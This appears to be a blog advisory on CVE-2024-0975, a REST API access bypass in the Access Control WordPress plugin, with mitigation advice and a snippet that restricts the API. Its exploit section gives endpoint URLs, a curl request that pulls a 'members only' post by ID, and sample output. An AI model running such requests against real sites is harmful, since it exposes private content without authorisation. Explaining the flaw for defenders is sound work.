WordPress websites using the Access Control plugin, beware! A dangerous vulnerability—CVE-2024-0975—was discovered and publicly disclosed in early 2024. This high-impact bug affects everyone running the plugin up to version 4..13, putting sensitive pages and posts at risk of being leaked to anyone who knows where to look.
In this long read, I’ll break down exactly what CVE-2024-0975 is, show how attackers can exploit it (with code!), and give you actionable tips to protect your website.

What is CVE-2024-0975?
“CVE-2024-0975” is the official tracking number for a security issue in the popular Access Control WordPress plugin. Normally, this tool helps website owners restrict content so that only logged-in users (or members, customers, etc.) can view certain pages or posts.
But due to a bug in the plugin’s use of the REST API, attackers can bypass these controls—even if a site is supposedly “members only.”
Reference:
- WPKube Plugin Vulnerability Report
- NVD Entry - CVE-2024-0975
Why is it Dangerous?
If the “Make Website Members Only” option in the plugin is unset (which is a common default), ANYONE can use the standard WordPress REST API to access content marked as restricted. Unauthenticated users can see private or otherwise off-limits information—posts, pages, sometimes even files—just by requesting it directly.
Exposing sensitive details (phone numbers, addresses, member lists)
- Serious privacy/regulatory concerns (HIPAA, GDPR, etc.)
How Does the Exploit Work?
WordPress has a REST API endpoint (/wp-json/wp/v2/) that lets people fetch posts, pages, and other data via HTTP requests (GET, POST, etc). Access Control is supposed to prevent non-members from fetching protected content. However, because of a logic mistake, if “Make Website Members Only” is not active, requests to the API ignore membership rules—even on protected content.
Attacker finds the REST endpoint:
- https://yourwebsite.com/wp-json/wp/v2/posts
- Or for pages: https://yourwebsite.com/wp-json/wp/v2/pages
They request a protected post directly:
- https://yourwebsite.com/wp-json/wp/v2/posts/1234
Here’s how someone with basic command-line skills could grab “members only” posts
# Replace with the target site and post ID
curl https://victimsite.com/wp-json/wp/v2/posts/1001
They’d get output like
{
"id": 1001,
"date": "2024-05-01T17:45:24",
"title": { "rendered": "Premium Tutorial: Hacking for Beginners" },
"content": { "rendered": "<p>This exclusive material...</p>" },
...
}
Why does this happen?
The bug exists because, when the “members only” option is off, the plugin skips any access check on API requests—even ones to content that IS marked as private. Other features might prevent display in the normal website, but REST API happily gives up the goods.
For those curious, many WordPress plugins check permissions like this (simplified)
add_filter( 'rest_post_dispatch', 'my_access_control_check', 10, 3 );
function my_access_control_check( $response, $server, $request ) {
if ( is_user_logged_in() || ! get_option( 'restrict_content' ) ) {
// Allow access
return $response;
}
return new WP_Error( 'forbidden', 'You cannot access this.', array( 'status' => 403 ) );
}
But the flaw: If “restrict_content” is OFF, anyone can access—even if the page is otherwise restricted on the frontend!
If you use the Access Control plugin
- UPDATE as soon as a patch is out (check plugin page)
Check your REST API exposure:
- Visit https://yourwebsite.com/wp-json/wp/v2/posts
See if private content is visible when logged out.
Alternatively, you can disable or severely limit public REST API access by adding this to your site’s functions.php file:
add_filter('rest_authentication_errors', function( $result ) {
if ( ! is_user_logged_in() ) {
return new WP_Error( 'rest_forbidden', 'REST API restricted', array( 'status' => 401 ) );
}
return $result;
});
*(Warning: This may break plugins/themes that rely on public REST API!)*
Conclusion and Real-World Impact
If you’re running Access Control on your WordPress site, don’t assume your content is private! CVE-2024-0975 means everything marked as restricted could be exposed through the REST API if you haven’t set the right options—or before a patch is installed.
- Check out these references for more technical details
- Wordfence Vulnerability Advisory
- CVE Record at NVD
Stay Secure!
If you have questions or want to share your story dealing with CVE-2024-0975, leave a comment below or [contact me here](mailto:your.email@example.com). Let’s help each other keep the web a little safer!
Timeline
Published on: 02/28/2024 09:15:42 UTC
Last modified on: 02/28/2024 14:06:45 UTC